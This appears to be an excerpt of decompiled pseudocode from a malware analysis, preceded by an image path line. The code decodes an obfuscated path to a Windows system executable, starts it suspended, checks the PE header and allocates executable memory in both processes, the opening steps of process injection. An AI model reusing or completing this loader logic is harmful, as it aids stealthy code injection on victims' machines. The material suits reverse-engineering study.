 v1 = sub_404F5B((int)L"d:\\CK-tj<r\\Uhr2vSm_\\WGU2jy>a2G-zvpv", -6);// C:\Windows\System32\EhStorAuthn.exe
v29 = KernelBa_GetCurrentProcess(v18, v19, v20, *(_DWORD *)v21);
v34 = 0;
v33 = 0;
if ( !kernel32_CreateProcessW(v1, 0, 0, 0, 0, 4, 0, 0, v21, &v22) )
return 0;
GlobalFree(v1);
kernel32_WaitForSingleObject(v22, 2000);
v2 = v23;
v3 = v22;
v27 = v23;
v31 = kernel32_GetModuleHandleW(0);
v4 = (_DWORD *)(v31 + *(_DWORD *)(v31 + 60));
v32 = v4[20];
if ( *v4 != 17744 )
return 0;
if ( wallpape_ZwAllocateVirtualMemory(v3, &v33, 0, &v32, 12288, 64) < 0 )
return 0;
if ( wallpape_ZwAllocateVirtualMemory(v29, &v34, 0, &v32, 12288, 64) < 0 )
return 0;